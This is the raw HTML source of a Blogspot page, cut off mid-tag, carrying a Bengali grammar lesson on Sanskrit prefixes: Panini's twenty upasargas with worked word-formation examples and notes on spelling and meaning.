0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#f0f0f0}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;border:1px solid #eee;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{border:1px solid #ddd;padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-moz-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block;zoom:1}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre{-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Kalpurush,Consolas,Monaco,"Courier New",Courier,monospace;font-size:12px;font-weight:inherit;white-space:pre-wrap;white-space:-moz-pre-wrap!important;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#F3F3F7;border:1px solid #DEDEE3;padding:11px;line-height:1.3em;margin-top:0;margin-bottom:22px;overflow:auto;max-height:500px}pre span,pre.code-box div,pre.code-box pre{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1;margin:0!important}.pre-header a{display:inline-block;color:#FFF;padding:5px 10px;line-height:1em;font-size:10px;background:#666;font-weight:700}.error_page a.scroll-up,.responsive-elements{display:none}.pre-header a:hover{background:#FF3D00}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;margin:0;box-sizing:border-box}a.scroll-up{z-index:9;width:40px;height:40px;font-size:25px;text-align:center;line-height:40px;-o-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;border-top-left-radius:4px;position:fixed;border:1px solid #ccc;border-right:none;border-bottom:none;bottom:0;right:0;background:#fff;opacity:.8}a.scroll-up:hover i{color:#fff;opacity:1}@media screen and (max-width:899px){#sidebar,#sidebar-inner{width:300px}.responsive-elements{display:block}#primary{overflow:hidden}#content{float:none;width:100%}#sidebar{position:absolute;right:-300px;top:0;z-index:99}.sidebar-toggle{display:block;position:fixed;width:40px;right:0;top:0;z-index:999}.sidebar-toggle-wrapper{position:absolute}.sidebar-toggle-button{-o-border-bottom-left-radius:4px;-ms-border-bottom-left-radius:4px;-webkit-bottom-top-left-radius:4px;-moz-border-bottom-left-radius:4px;border-bottom-left-radius:4px;border:1px solid #ddd;border-right:none;border-top:none;line-height:40px;height:40px;display:block;width:41px;text-align:center;font-weight:700;font-size:27px}.sidebar-toggle-expand:hover{color:#fff}.sidebar-toggle .sidebar-toggle-collapse{display:none}.sidebar-toggle .sidebar-toggle-expand{display:block}.sidebar-toggle.expanded .sidebar-toggle-expand{display:none}.sidebar-toggle.expanded .sidebar-toggle-collapse{display:block}.sidebar-toggle-overlay{display:none;background:#000;position:fixed;width:100%;height:100%;top:0;left:0;z-index:19;opacity:.8;filter:alpha(opacity=80)}#footer,#powered{display:block;width:100%}#powered{text-align:left;margin:20px 0}#content-footer{padding-bottom:10px}}@-moz-document url-prefix(){.post-body table.tr-caption-container *,.post-body-inner table.tr-caption-container{max-width:100%;display:block;box-sizing:border-box}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section{margin:0 0 20px}body#layout .section h4{font-size:18px;font-weight:400;font-family:Kalpurush;text-transform:uppercase}body#layout #content{float:left;width:66%!important}body#layout #sidebar{float:right;width:30%;margin:0 15px 0 0}body#layout .draggable-widget .widget-wrap2{background-color:#ffa07a}body#layout .dropregion.dr_active{background-color:#ffffe0;border-color:#ffa07a}body#layout #admin-footer-custom-html-code .widget-content,body#layout #admin-footer-custom-html-code .widget-wrap2,body#layout #admin-footer-custom-html-code .widget-wrap3,body#layout #admin-header-custom-html-code .widget-content,body#layout #admin-header-custom-html-code .widget-wrap2,body#layout #admin-header-custom-html-code .widget-wrap3{border:none;background:0 0;height:auto}body#layout #admin-footer-custom-html-code,body#layout #admin-header-custom-html-code{display:block;background:#DAEEFF;border:none}body#layout #admin-footer-custom-html-code .editlink,body#layout #admin-header-custom-html-code .editlink{position:static;font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#0E1FFF!important}body#layout #admin-footer-custom-html-code div.layout-title,body#layout #admin-header-custom-html-code div.layout-title{display:none}body#layout #home-content-middle div.widget{width:99%;display:block}body#layout #content-footer{margin-right:0}body#layout #footer{width:98%}body#layout #content-inner{padding:0 0 0 30px}
.wrapper {
width: 1200px;
}
--></style>
<!--[if lt IE 8]> <style type="text/css"> </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .post-body img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<!--[if IE]> <style type="text/css"> </style> <![endif]-->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,300,700,700italic,400italic,300italic" rel="stylesheet" type="text/css">
<link href='https://fonts.maateen.me/kalpurush/font.css' rel='stylesheet' type='text/css'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8200585310189284394&amp;zx=86afa745-8773-4690-9b74-e16afd09a488' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9730868258858205 -->

</head>
<body class='item'>
<div class='hide section' id='admin-header-custom-html-code' name='Admin Header Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>

		<div class='wrapper item'>
	
<div class='wide'>
<div id='primary'>
<div id='content'>
<div id='content-inner'>
<div class='section' id='main-content' name='Main Content Area'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a class='post-id' data-id='4565407176412509698' name='4565407176412509698'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ</h1>
<div class='post-body entry-content' id='post-body-4565407176412509698' itemprop='articleBody'>
<div class='post-body-inner'><div><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ&#2503; ব&#2509;যবহ&#2499;ত স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ&#2404; প&#2494;ণ&#2495;ন&#2496; ব&#2509;য&#2494;করণ মত&#2503;-উপসর&#2509;গ ক&#2509;র&#2495;য়&#2494;য&#2507;গ&#2503; (১</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">৪</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">৫৯)</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 0.5in; margin-top: 0px; text-indent: 0.5in;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2494;র&#2495;ক&#2494; : প&#2509;রপর&#2494;পসমন&#2509;ববন&#2495;র&#2509;দ&#2497;রভ&#2495;ব&#2509;যধ&#2495;স&#2498;দত&#2495;ন&#2495;প&#2509;রত&#2495;পর&#2509;যপয়&#2435;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 0.5in; margin-top: 0px; text-indent: 0.5in;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; উপ আঙত&#2495; ব&#2495;&#2434;শত&#2495;র&#2503;ষ সখ&#2503; উপসর&#2509;গব&#2495;ধ&#2495;&#2435; কথ&#2495;ত&#2435; কব&#2495;ন&#2494;&nbsp;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2405;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">[প&#2509;র, পর&#2494;, অপ, সম, অন&#2497;, অব&#2509;, ন&#2495;র&#2509; দ&#2497;র&#2509;, অভ&#2495;, ব&#2495;, অধ&#2495;, স&#2497;, উদ, অত&#2495;, ন&#2495;, প&#2509;রত&#2495;, পর&#2495;, অপ&#2495;, উপ, আঙ&#2509;- এই ব&#2495;শ প&#2509;রক&#2494;র উপসর&#2509;গব&#2495;ধ&#2495;]</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px;"><span style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ণ&#2495;ন&#2496; এব&#2434; পরবর&#2509;ত&#2496; ভ&#2494;ষ&#2509;যক&#2494;রদ&#2503;র মত&#2494;ন&#2497;স&#2494;র&#2503; স&#2434;স&#2509;ক&#2499;ত উপসর&#2509;গ&#2503;র স&#2434;খ&#2509;য&#2494; ২০ট&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এগ&#2497;ল&#2507; হল&#2507;-প&#2509;র, পর&#2494;, অপ, সম, অন&#2497;, অব&#2509;, ন&#2495;র&#2509; দ&#2497;র&#2509;, অভ&#2495;, ব&#2495;, অধ&#2495;, স&#2497;, উদ, অত&#2495;, ন&#2495;, প&#2509;রত&#2495;, পর&#2495;, অপ&#2495;, উপ, আঙ&#2509;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এর ভ&#2495;তর&#2503; আঙ&#2509; উপসর&#2509;গ, ব&#2509;যবহ&#2494;র&#2495;ক ক&#2509;ষ&#2503;ত&#2509;র&#2503; আ হ&#2495;স&#2494;ব&#2503; উল&#2509;ল&#2503;খ কর&#2494; হয়</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">য&#2503;মন-</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 0.5in; margin-top: 0px; text-align: justify; text-indent: 0.5in;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">আ-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দ&#2495;শ&#2509; (ন&#2495;র&#2509;দ&#2503;শ কর&#2494;) +অ (ঘঞ&#2509;)=আদ&#2503;শ</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><font size="4">&nbsp;</font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দ&#2497;স&#2509; এব&#2434; ন&#2495;স ন&#2494;ম&#2503; ক&#2507;ন প&#2509;রত&#2509;যয় ত&#2494;ল&#2495;ক&#2494;য় প&#2494;ওয়&#2494; য&#2494;য় ন&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভ&#2494;ষ&#2509;যকর&#2494;দ&#2503;র মত&#2503;, এই দ&#2497;ট&#2495; উপসর&#2509;গ যথ&#2494;ক&#2509;রম&#2503; দ&#2497;&#2435; ও ন&#2495;&#2435; উপসর&#2509;গ&#2503;র ভ&#2494;গ এব&#2434; এই ভ&#2494;গ দ&#2497;ট&#2495;র প&#2509;রত&#2495;ন&#2495;ধ&#2495; হ&#2495;স&#2494;ব&#2503; দ&#2497;র ও ন&#2495;র ত&#2494;ল&#2495;ক&#2494;য় আন&#2494; হয়&#2503;ছ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই স&#2498;ত&#2509;র&#2503; আমর&#2494; য&#2503; চ&#2494;রট&#2495; উপসর&#2509;গ প&#2494;ই ত&#2494; হল&#2507;-</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; দ&#2497;&#2435; (দ&#2497;র)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; দ&#2497;স&#2509;-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2497;ধ&#2509; (জ&#2494;ন&#2494;) +অ=দ&#2497;র&#2509;ব&#2507;ধ</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 0.5in; margin-top: 0px; text-align: justify; text-indent: 0.5in;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দ&#2497;&#2435; (দ&#2497;স)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; দ&#2497;স&#2509;-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">খন&#2509; (খনন কর&#2494;) +অ (ড)=দ&#2497;&#2435;খ</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ন&#2495;&#2435; (ন&#2495;র&#2509;)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ন&#2495;র&#2509; -</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">জ&#2495; (জয়ল&#2494;ভ কর&#2494;) +ত (ক&#2509;ত)=ন&#2495;র&#2509;জ&#2495;ত</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ন&#2495;&#2435; (ন&#2495;স&#2509;)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ন&#2495;স&#2509;-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2499;ষ (আকর&#2509;ষণ কর&#2494;) +অ (ঘঞ&#2509;)=ন&#2495;ষ&#2509;কর&#2509;শ</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><font size="4">&nbsp;</font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><font color="#800000">ধ&#2494;ত&#2497;প&#2498;র&#2509;ব উপসর&#2509;গ স&#2434;য&#2507;গ ব&#2495;ধ&#2495; :</font></font></span></b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><br />এক ব&#2494; এক&#2494;ধ&#2495;ক<b>&nbsp;</b>উপসর&#2509;গ ধ&#2494;ত&#2497;র প&#2498;র&#2509;ব&#2503; ব&#2509;যবহ&#2499;ত হত&#2503; প&#2494;র&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2503; ক&#2494;রণ&#2503; উপসর&#2509;গ ধ&#2494;ত&#2497;র স&#2434;লগ&#2509;ন হয়&#2503; সব সময় বস&#2503; ন&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">য&#2503;মন- দ&#2497;র&#2509;-আ-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">চর +অ=দ&#2497;র&#2494;চ&#2494;র</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এখ&#2494;ন&#2503; আ-উপসর&#2509;গ&nbsp;</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">চর ধ&#2494;ত&#2497;র আগ&#2503; বস&#2503;ছ&#2503;, ক&#2495;ন&#2509;ত&#2497; দ&#2497;র&#2509;-উপসর&#2509;গ বস&#2503;ছ&#2503; আ-উপসর&#2509;গ&#2503;র প&#2498;র&#2509;ব&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><font size="4">&nbsp;</font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><font color="#800000">শব&#2509;দ গঠন ও ব&#2494;ন&#2494;নর&#2496;ত&#2495;ত&#2503; উপসর&#2509;গ&#2503;র প&#2509;রভ&#2494;ব:<br /></font></font></span></b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">শব&#2509;দগঠন&#2503; উপসর&#2509;গ ও প&#2509;রত&#2509;যয় য&#2497;গপদ ক&#2494;জ কর&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এর ভ&#2495;তর&#2503; প&#2509;রত&#2509;যয়&#2503;র প&#2509;রভ&#2494;ব প&#2509;রধ&#2494;ন</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2509;রত&#2509;যয় ছ&#2494;ড়&#2494; ধ&#2494;ত&#2497; থ&#2503;ক&#2503; শব&#2509;দ গঠ&#2495;ত হয় ন&#2494;, ক&#2495;ন&#2509;ত&#2497; উপসর&#2509;গ ছ&#2494;ড়&#2494; শব&#2509;দ গঠ&#2495;ত&nbsp; হত&#2503; প&#2494;র&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2503;ক&#2494;রণ&#2503; শ&#2497;ধ&#2497; উপসর&#2509;গ-য&#2497;ক&#2509;ত ধ&#2494;ত&#2497; শব&#2509;দ ত&#2494;ল&#2495;ক&#2494;য় আস&#2503; ন&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দ&#2497;স&#2509;-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2497;ধ&#2509; (জ&#2494;ন&#2494;) দ&#2495;য়&#2503; ক&#2495;ছ&#2497;ই ব&#2497;ঝ&#2494; য&#2494; ন&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2495;ন&#2509;ত&#2497; দ&#2497;স&#2509;-</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2497;ধ&#2509; (জ&#2494;ন&#2494;) +অ=দ&#2497;র&#2509;ব&#2507;ধ হল&#2503; শব&#2509;দ হ&#2495;স&#2494;ব&#2503; ব&#2495;ব&#2503;চ&#2495;ত হব&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><font size="4">&nbsp;</font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">গঠ&#2495;ত শব&#2509;দ প&#2509;রক&#2494;শ&#2495;ত হয়- ব&#2494;ন&#2494;নর&#2496;ত&#2495;র ন&#2495;য়ম&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">উচ&#2509;চ&#2494;রণ&#2503;র পর&#2495;বর&#2509;তন ঘট&#2503;, ণত&#2509;ব-ব&#2495;ধ&#2494;ন ও ষত&#2509;ব-ব&#2495;ধ&#2494;ন&#2503;র ন&#2495;য়ম&#2503; এক&#2509;ষ&#2503;ত&#2509;র&#2503; ব&#2509;য&#2494;খ&#2509;য&#2494; কর&#2494;ট&#2494; য&#2497;ক&#2509;তয&#2497;ক&#2509;ত নয়</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2494;রণ, এই ব&#2495;ধ&#2494;ন দ&#2497;ট&#2495; দ&#2509;ব&#2494;র&#2494; ব&#2494;&#2434;ল&#2494;য় ব&#2509;যবহ&#2499;ত তৎসম শব&#2509;দ&#2503;র ব&#2494;ন&#2494;ন-প&#2509;রক&#2499;ত&#2495; বর&#2509;ণন&#2494; কর&#2494; য&#2494;য়, ক&#2495;ন&#2509;ত&#2497; উচ&#2509;চ&#2494;রণ&#2503;র ব&#2495;ধ&#2495; প&#2509;রত&#2495;ষ&#2509;ঠ&#2495;ত কর&#2494; য&#2494;য় ন&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই ব&#2495;ষয়&#2503; ধ&#2509;বন&#2495;তত&#2509;ত&#2509;ব&#2503; ব&#2494;&#2434;ল&#2494; ব&#2494;ন&#2494;নর&#2496;ত&#2495; প&#2494;ঠ&#2503;র ণত&#2509;ব-ব&#2495;ধ&#2494;ন ও ষত&#2509;ব-ব&#2495;ধ&#2494;ন আল&#2507;চন&#2494; কর&#2494; হয়&#2503;ছ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;<br />&nbsp;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-align: justify;"><font color="#800000"><b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অর&#2509;থগত ম&#2494;ন ন&#2495;র&#2509;ধ&#2494;রণ&#2503; উপসর&#2509;গ&#2503;র প&#2509;রভ&#2494;ব :</font></span></b></font><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><font color="#800000"><br /></font>উপসর&#2509;গ ধ&#2494;ত&#2497;র অর&#2509;থক&#2503; ব&#2495;ভ&#2495;ন&#2509;নভ&#2494;ব&#2503; প&#2509;রভ&#2494;ব&#2495;ত কর&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই ব&#2495;ষয়ট&#2495; ন&#2495;র&#2509;ভর কর&#2503;, উপসর&#2509;গ ও ধ&#2494;ত&#2497;র অর&#2509;থ&#2503;র ব&#2495;চ&#2494;র&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ধ&#2494;ত&#2497;র য&#2503;মন একট&#2495; ভ&#2494;বগত অর&#2509;থ আছ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই অর&#2509;থক&#2503; য&#2503;মন প&#2509;র&#2494;ধ&#2494;ন&#2509;য দ&#2495;ত&#2503; হয়, ত&#2503;মন&#2495; ক&#2507;ন উপসর&#2509;গ ক&#2507;ন অর&#2509;থ&#2503; ব&#2509;যবহ&#2499;ত হচ&#2509;ছ&#2503; ত&#2494;ও ব&#2495;ব&#2503;চন&#2494;য় আনত&#2503; হয়</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" 